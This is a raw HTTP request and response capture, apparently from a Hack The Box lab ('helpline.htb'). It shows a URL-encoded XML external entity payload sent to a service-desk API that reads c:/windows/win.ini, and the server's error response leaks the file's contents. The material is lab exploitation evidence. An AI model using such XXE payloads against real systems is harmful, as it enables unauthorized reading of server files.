 Request
Raw Params Headers Hex
POST /api/cmdb/ci HTTP/1.1
Host: helpline.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=78E0B751A121FED0F4E563E7DE12F8BB; JSESSIONIDSSO=0C801045CCF552814CA74D7D944D6AC3;
Content-Length: 2691
Connection: keep-alive
OPERATION_NAME=add&INPUT_DATA=%3c%21%44%4f%43%54%59%50%45%20%66%6f%6f%20%5b%3c%21%45%4e%54%49%54%59%20%78%78%65%31
%35%64%34%31%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%63%3a%2f%77%69%6e%64%6f%77%73%2f%77%69%6e%2e%69%6e
%69%22%3e%20%5d%3e%3c%41%50%49%20%76%65%72%73%69%6f%6e%3d%27%31%2e%30%27%20%6c%6f%63%61%6c%65%3d%27%65%6e%27%3e%0d
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=UTF-8
Content-Length: 540
Date: Mon, 25 Mar 2019 00:36:24 GMT
Server: -
{"API":{"locale":"en","version":"1.0","response":{"operation":{"name":"add","result":{"statuscode":"3016","status"
:"Unable to perform the requested operation.","message":"Unable to add the CI(s), please refer the error
message.","created-date":"Mar 25, 2019 12:36 AM"},"Details":{"records":{"failed":["1",{"ci":{"name":"Tomcat
Server 3; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci
extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1","error":"Sorry, you do not have the requisite permissions to
add."}}],"success":"0","total":"1"}}}}}}